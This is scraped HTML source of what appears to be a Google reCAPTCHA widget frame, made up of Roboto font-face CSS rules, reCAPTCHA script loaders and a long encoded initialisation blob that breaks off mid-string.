  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NsgZve0u8UmQxF7i6MZxUA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NsgZve0u8UmQxF7i6MZxUA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NsgZve0u8UmQxF7i6MZxUA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w75hwqfDlsOaS8OXw5rCiMOiYMOvKcOKY8KwworDhnDDrCcTWh8fwq/Cl8K/IcKhw4zCi8KUOE4RQGdVNMOmd0jDlsOTAH7Ck1sDRMKIwonDnMOFw65ze8K4A8K7wqEOw7wEdTTCqsOIw4DCnMK8Uhodw7oRw7TChcKUUcKOJcOlTMK/[base64]/w7kxw6tzwrLChBHCksKrw60iwp5qHcOdPynCrjljwrTCnMOywqnCjzDCk1AebsK5csKoOsOtWMKlH0HCuzMdNw0KZWjDqy9GwoLCmMOAXcK3w7keesOIFcK3E8KTaEZyTxhRKSHDjHwTwrBXw4/DnlVWccKzw5nDnMOlBcK4w7dlG0EuHcO/wp/CqT7DpD7Ch8OCeUNwwrQNwpZkd8KsehbCiMOOw77CryvCp0p2w6PDjknDuA7CgRVpwovDr8OowpY8w6kFb8KIKGrCuMKqAMOhwp/DuQkQwrzDoMKBARc2RMOhB1wNQMOjdXXDl8Kpw6HDrGttDwoOw6TCqsOZw4RjwonDnlrClyh/w7zCkSNQwrgAZiUlV1XCk8K/w6vCv8Kuw7I+NjHCpwB6wolhNcKLc8K1wp7CgBQFQRDCi27DiWcJw6kNw6PDqCtbcntROsKww4pMw7NCwrIYw4XDvSDCrTLCvMKKwq/Dhyg/ZsK0woHDjxkSRsO7w47DpMKXw6vDolXCgVNUWcOPFcKnMMKhw4fDn8K9JRl4wrHCnMO/[base64]/CiGRdQHrDgizDvMK2JMKjfxIXw5o5cRnCtVBuwrQww7nDp8KTNVLCvX/[base64]/[base64]/CiQfCv1DDgmM9IQvDi8OwwpZ3O8OSPBPCpsKxADcBwrrDkMK+woPDujrDvXpaw6s5dcOnPMOpXSYmwrjCmzXDsMOteUnDgFVhwpPCrcKIwr4AOcOsW1jCjcKqZm7Cr1ppWcO5FcKrwoLDgcKEWcK/McOXK1pxwqDCusKkwoHDu8KieCfDhsOaw51qO8K/w6TDrMOow7RmCQfCrsONFhIRdhbCmMOjw7PChsKuYkwie8OPGsKWw4AZw55CeH/CscKww6cEw4rDiEXDuHnCrsOTRMKbfxs0AMOBw50lwrLDhG/[base64]/DlTZ7w4fCvsKMIsK7wrvCq8Oaw6hkwpRxE8OnAMOdJsOlwpnDgsOww7/DmRXCvTjDnsKoRsKQw7PDtcOaasOvw794SD3DhDDDlGcKw6rDvBIhwo/CscOrAsOqVcO1Nx/DtWLCs8OZNMOWw5Jqw7rCp8OIwpDDlQhrAsOcPgXCmnvCkkfCglPDpWwEwroTB8OtwojDicKtwqJxZ0rCin5GMGjDvcOhZsOAJjVAw50IdsOMTsOnwrPCu8OcDiLDrsKvwrDDsi54wrHCisOoKcOodsOvNTjCqsOTbcOwchMhw5QRwrPCt8OCIsOHCMOEwr/[base64]/[base64]/[base64]/DsC8Fd0DDiAYHUhRGb8K8ZCjDucOcwrrDpMOCw4RKw4YpwqrDrVLCpGh1asKBPxsqbRrCi8O7ODjDmMOIwq/[base64]/ChkDCgQjDr8Obwp4iIMOMwrzCmjXCggtMw55jBMKPw7fCpcKxw7TCoMO9ZAPDtcOEODnCvhFYA8Kvw7cJdEJCKDc4w4JCw78eaHY6wr7DocKlVFvCnR02TMOhagHDoMKKX8KAwpxwOnvDmsOESQnCg8O5HhpaJMKaHMKTR8K9worDuMKSw6ZxL8KXGsOkw6I9KW/CisKANX7ChiNvwrAzwrNhGnXDnGFgw4NRWR3CuXnCmMKcwq8yw55RP8KdIcKRacONZMKBw4zDq8K9w7rCkWEVw7s/NUFIcxQQJcOJWcKJA8K8dMO3eCAuwrkywp/Ch8OBN8KzZMOvwr9nB8OUwo0Mw4fCssOqw6RVwqMxwobDgSMTbAHDq8OOVcKYwr/DuMKRO8KeWsKbL1rDhcOuw7vCqD0mwonCrcKRZMOew4sSAcOsw7/CjCFdYgESwrQkdG7DgE5Uw7/Cl8KkwpUswoTDj8OFwpTCtsK/CW3Cj2/CpQDDhsKGw59DccOFR8KlwrRCHBzCmWHCsHIrwrZcGCLCu8K3w4jDqhY+BiUdwrFEwrljw51nNAbDp0bDpnxMwoJnw7sDw5x8w7DDjFnDncKwwpfDo8KqUBA0w4jDuiDDtsKSwpvCkzrCvkEgcjtWw6nDiEzDqRx7ccOBX8OHwrY/[base64]/Cp8K7E8OBwr7CsxjCisOVwpMITsKoCnVWwrzClMK3w7fCsgfDjEVew7XDnHcYw6UVw4bCksK9EDHCncKYw4RqwrrCrVMrZS3ChWvDssKNw7XCnMK6D8KWw6VuGsObw7fCjsO0YSPDi1bDrFpqwo/DkS7CnMKjIhlRJE3CocOEW8KaUgjChTLChMOQwp5PwovCvhHDtEYrw7fDvkvClRrDpMOtfMK/woDCgVk7AEHDnWgTLcOzYsOWe3E0H0XDk0M1QnPCoR0qw5ZewoPCs8O0Q8O/wrDDncOBwpjCniFpMcKCGnLCkSwWw7TCqcK6eF0FRsKJw6Ekw6koEQrDi8K/VsKFa3bCvk7DmMKjw4ZuCVN6YGlEwoRGwqpIw4LDi8KZw4HChEXDrw9OQsK5w4Ykd0XCl8OAwrNnCAVEwoYOXsK/XlfCqRgQw7HDuEnCmU48XEULGiDDjAQ1wp/DmMK4OA9SE8KywoAXYMKWw6TDjU4RGEE3S8OrTsKHwpPDn8Orw5UOw6vDriPDisK5w4grw79aw4wlG2jDtlA2w5/Co2zDi8OXRsK6woEcw4/[base64]/[base64]/Dj8OpeE/[base64]/DhFDCmSrDjw/CkMK0H8KfC8OwwrhxC8KFw71lcsK1w7YMZcOww5VPf3BZU2TCtcOfDBzChHrDtmbDnl7CoEprMcKZSgkPw63CtsKzw5NKwoFIDMOaZzLDs3vCnsO3w651fgDDsMOmwq0vdcOAwonDtcKgNMOKwo/[base64]/DpggtacKvfhxAw5vCiMOOZcKyan9Ww5tdE23Cq8OmYh7Du2RIwpXCrsKQwrcvw7/[base64]/Dk8ODwrYWHVbDtcKjdlXDiBN/EUVKHsK/B8OQWMK5w4/CsijDu8Oxw6XDkHhBPzpcw4fDi8KyI8KqVcKHw59kwrbCi8KqJ8K9wpkhw5TDmS4YQS9Xw5jCtkkBOcKqwr8qwpPCn8KjajkBKMKmaQPCmmjDisKxMMK/MjXCncOxwofClSrCsMOuNSkew7UoYR3CrSQ6wppReMK8woxvIcODcQfCpHVAwogEw6TDvGJpw5xSDcOvb3rCvyTCmHZvBkJkwrd1w4HCnE9hwqRyw6V/XSjCqcOQF8OswpHClmsQTilXOgDDjsOew6zDicKww6ZyRsO4Y01RwovDgClNw4fDscKJPALDnMK2wqAwI3XCqz1Jw5wuwofClHY2QsO7QhJzwrAgF8KZwokow4dGV8O0cMOzw4hXExTDuH/CisKNbcKkPsKLLsK1w4XCjMOswrgAw5/Dm0MJw7XDlDTCt2tLw4oQMsK2Ey/Cm8OQwq7DhsOZXsKuTcK6PEUWw4howrcIDMOtw77DgXTDgXhYPsOPfsKzwrDCrsKWwq/CjsOZwrbCrsKvdcOUPC43B8KALnXDr8OFw6woRRoIEF/DlMKtw4vDuwJYwrJlw6wPRjTCsMOpw57CpMOPwqBLacKBwoDDulnDgcKgGDZSwrrDpW8HBcOAw6cQw7g6CcKEYydrTVB/woJiwoDDvycKw5HCn8KQD2/DnsKdw6XDuMKYwq7Cj8K0wpdOw4lfw6XDjGtGwrfDp0saw5vDtcKTw7dlwpjCtw58wpHClXnCv8K8wq8Ww5QoSMOyHw9rwprDmTHDu3LDr3PDlHzChMKDJn5Ywoldwp7CohvCssKrw7AAwqI2fMOlwqzCj8KewoPCkmEswq/DoMK4CQsVwp/DrwNTdlFqw5nCkm80E3DDiT3CnWzCmsK4wofDkk/DjUvDk8KGCmtPwrfDmcKhwonCmMO7GcKZw6sVEiPDhRVwwpvDl30FecKoT8KXeADCvcO/AMObeMOcwoUGw7TCoV/[base64]/DqMOhwo3Ck8OFw4jCpxrDhELClMO8w43DpsOpwrYBwqdubsOKwr8hw5BKYsOzwo5NfMKMw4caYsKwwrQ9w65Mw6TDjzfDkifDoDbCmcO+asK/w4tww6/DqsOQGcKfWRgEVsKsZQgqL8OOacONTsK2acKBwobDg0rChcKRw4LDmzzDrntdaSbCqSsOw5Vcw6g8wovCtj/DrzXDlMOODMOmwoRewqbDrMKRw5vDumhiY8K3e8KLw7HCoMOhCzREB3fCpF4Aw47Dukp0w5DCqUvCmHlJw5t1LUrCicOowrQVw73DoGVMMMKlIMKiMMK4ewN4HcKFX8Ofw4ZFAADCn27ClsOYXFVWZBhIwoFAF8KSwrx9wp7CuWhfw5/DqS7DpsOUw4DDrwXDoirDjAJkwonDrjQcX8OVJwPDkRfDmcK/w7IVPQ5Uw4UxJMKRcsKUHkEKKBHCgXnCgsK3CcOsNsO1d33ClcKvOcOcbhzCjgjCk8KcFMOcwqXDpTYJUUcuwpzDjsKUw47Dg8Ogw6PCtcKfSR5yw6DDhH7DsMOewqhraVrCvsOvYC1/wrPDp8K3w4AEw5LCrzAYw74Mwq9sRF3DkA4Nw7zDgcOqNMKlw5QcPQxvHDbDscKfMGrCrcOuB1R2wpLCllR0w6DDv8OOasO1w57CisO1U2EJKMOrw6EIXMOJSnQmPcKcw4HCjMOFw6PCtsKIPcK0wrYDM8Kfwq3CvzrDrMO6YGTCgSYRwqtYwp/CtcOnwoRWB2HDucO/LxR8ElBmwoDDqlJowp/Ch8KfTcOnO015w6g+G8Kkw5HCtsK5wrXCq8OJTV5nKGhYYV8pwqXCsn9DfMOOwrRTwoJtGMKoC8KzGMKBw6XDlsKKcsOvwpXCk8KEw6Qcw6c9w7EqYcKmZgd+wonDiMO0wrPCnMODw5nDhnLCuWjDp8OKwrwawrXCnMKGaMKCwrZhT8O/wqrCuDsWCMK4woA0w75cwpHDucKOw7w/P8KAC8KwwqTDuDzCnkvDmid4Zzx/RFzCmMOPLcKrHDlIPEnClzVVMn4vw6sgVW/[base64]/RWBgw5LDn8O3wroYakfDvMKOwpLClUM3w5XDgcOGfFnDmsOiDzzCl8OWNzbCrGQswrvCvBTCmWhUw7o7ZcKhdUB3wofDmsKQw47Dt8KMw7TDpXhUDMKDw47Cl8KtHmJBw7LDpUh2w4HDuGtAw5LDnMOGOlTDgnbDlsKvCm9Kw6LCssOFw4Mrwp/[base64]/DgcOewonCi0bCpsOfPcKCXMKMB8KLwpHDosOJw4PDogPDkx94GXdxCQzDtMO4HMO7aMOJecKlwrMifXoDczTCjivCj0pLwrTDmWE+YcKPwqPDqsKJwp9sw7tqwoTDssKNwqnCm8ODbsKQw5HDicKLwrMEdy3DjsKLw7PCvcO2K3vDq8O/[base64]/Dp39lacK5BMK1w7LCmAHDo8KqwqDCnsOuWcOlRD/Dgwxgw7DDmUDDucOfw6ERwqDDk8KGFhjDmi8ywonDjyBffhTCscOFwoQCw6DDoxRaEcKgw6RzwoXDoMKsw7jCqUIIw43CiMKTwqN3w6ZtAsO/w7rClMKqJsOLTsKywr/Ck8Kjw5dXw4bCvcKYw4lKV8KdS8OaB8Osw5rCgErCn8O+JgjCi0zCuHhPwozCtMKMIMOiwq0TwrUpGnotwokHJcKiw5MfHXIzwoECwpLDoWPCvcK+OmIww5nCiHBKJ8O2woXDpMOsw6fCiXbDlMOCZ2low6rCj0xbYcO/wr5hw5bCn8K2wqc/w48ww4TCvGlgbDTDiMOdAxFRw6HCj8KYGjBuwpvCiW7CtiAObBDCv2sjFg3Cr03CpDl2MjzClsOEw5DCpw7CqEclKcOdw6ERJcOUw5Qsw7DCuMO4BQtRwo7DtVzCjTLDsW/DlSMrTcOrGsOgwpkBw4zDpT53wqDCrsKhw5TClhjCuCpgYhfChMOWwqYfIWFFEcODw4DDpzjDlhRfegvDkMKYw5/[base64]/[base64]/DssK6wrk/EFAqacKAwpfDiMKdOsOlP8Kxw5ocEcOTw5HDlMKeCRZdw5bCtC9rXwo6w4vCs8OFNcOtLkrCuntGw58RFmvDuMOew5lmJhttN8K1wowTUsOWc8KowqU1w6kEfGTCmFhew5/Cs8K3aD0Rw6Aqw7ISSsKSw5XCrFvDscOTd8OIwozChwlUEUTDi8Oow6XDujLDjUllw5xHGjLCmMOBw4lhHsOaBMOkGVFSwpDChEJMw4pmUE/DgMOcAmBowo93w4HDpMOAwpc9w63Ct8O+FcO/[base64]/DtxnCvMKNw5fCvHN8BMO+w73DnCoPUlTDh2tXw4wXBMK1w4lgWn3DrcK+UTQWw4N8ZMO1w5jClsK1AcKLF8K1w73DscO9eiNpw6sUQsKMN8OYw7HDuyvCscOiw4LDqwIsbcOqHjbCmFoaw5FiUnFzwq/CtkwZw7HCoMKiw5ExWcKlwoTDgcK5R8O6wpvDk8KHwo/CgDfChCZJX0HCtsKVDUlQw6XDv8KbwpNew6TCkMOkw7vCigxobGc4wqY0woHCiysnw5ANw6gLw6/DrMOcd8KuScOKwp3CnMKjwobCmlxswq/Cl8KOBSgtasKdCDHCpi/CrQTDm8OQFMKfw7HDu8OQawjCqsKbw78MG8K1w7DCj3jCpMKCbCrDqGrCl17Dgm7DjsOiw5tew7DDvwXCmF4CwqsNw51YB8KsVMOmw4hZwohzwoHCkXTDlEE/wrjDiR3CvA/DmWpcw4PDqsOjwqQECgvDnE3CucOEw5Vgw43Dt8KCw5PCqlrCrsKXwrDDpMK/wq8eBA3DtlTDqjBbCULDvB8/w7EkwpbDm1rCshnCtcKOwrDDvDoywq/DpMOswoo/SsOowpNlGXXDs14IesKVw4grw7HDssO1wr/DlMO7JSbCmsK6wpzCqgnDgMKdI8OBw6zCisKHwqXChTs3AsKWRVx1w6pewp96wqIww69mw5PDllsSLcOCwqtVw7p7djY3w4jCuw7Dv8Kvw6nCmj3Ds8Oxw43DncO9YUt9E2RKOEsiPMO7w5bDmsK/w5RbL0AKBMOTwr0sLg7Dgn1lP03DkAMObGgjw5rDusK8KG5Fw7RnwoZfwqTDjAbDncK4PyfDp8OGw4Q4w5U/wpALw5rCv1ZtBcKbWMKgwrhjw7c5I8O1VyxuAUbCkmrDjMOqwr7Dg1tgw4nCqlPChMKdLxDChcOSEsOVw6tdHRzCr1Q1YHDCr8KWacKOw50Xwr9IcCEhwpXDoMK/W8Oaw5l4w5TCm8KSasOMbhQEw7UqQ8Kzwo7Cok3Ct8K9Y8OZcnnDuGFAIcOJwpsgw5XDssOsEHkSBkNcwppYwrYnH8Ksw6ISworDi2F0wofClEpnwo7CgDxJScO/wqXDjsKuw6fDijtTBRfCjMOHUARYfcK7fyPClHHCnMOPdGfCjRM7OB7DmyXCksO9wpDDl8ODakrDlDlHwqzCoXgBw7PChMO4wqRvwrzCoxxOeEnDtsOewrYoNcOZwp3CnWXDu8OBAQ/Cr0oywrrDqMKiwo0fwrQiB8KRN2l/QMKswpYRfcOxRMOkw7vCmMOow6zDuhJLPcOQWcKfUF3Cj2lJwosnw5IDXMOXwpPChQjCikZ6Y8KBYMKPwptIMEYeOicGT8K0wrLCjwHDtsK/wpDCpAALImkfTA1xw5kvw53Dj1lGwpDDqTrCg2fDnsKWL8OUFMKgwqBmJwzDusKqJXjDj8Odw5nDuAPDs3k8wr7CuSQEwqXCvwLDlMOjwpFewpDDksKDwpV+wppTwq1Jw6skCsKZCsOcIknDlMKQCHU4VMKYw5EGw43DiUjCsx5Uw6LCoMOswrBGDcK/MGDDs8O2LMODWjbCiFnDu8KQDRlsAwjDpsO9XmnCssKLwr7CmCrChwTDksKzwoV2Nhk/EMOjU3xWwp0Iw5ljWMK4w65AEF7DrMOdw43DncKeYMOXwqFCXVbCpULChMK4WsOowqHDrcKswqLDpcK9wpvCl0RTwrg6eUnCnxN9UE/DsmfClcKuw4LCsHQ3wo9jw74vwrIOR8KnYsO9PRPDpsKYw6xQCRF6RsO8MiIDesKPwppvMcOtKs